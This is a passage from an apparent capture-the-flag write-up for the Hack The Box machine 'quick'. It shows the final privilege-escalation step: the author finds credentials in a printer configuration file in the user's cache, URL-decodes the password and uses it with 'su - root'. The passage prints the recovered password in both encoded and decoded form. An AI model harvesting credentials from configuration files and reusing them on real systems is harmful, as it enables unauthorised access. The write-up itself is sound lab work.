

Looking inside ~/.cache/conf.d/printers.conf, we find what seems to be a username and password for printerv3.quick.htb. However, that vhost doesn’t exist on the box.
The next part took me a whole day to figure out. Considering how hard the rest of the box was, I thought it was more complicated.
Let’s first URL decode the password value from %26ftQ4K3SGde8%3F to &ftQ4K3SGde8?.
It’s as simple as…
su - root
…yeah.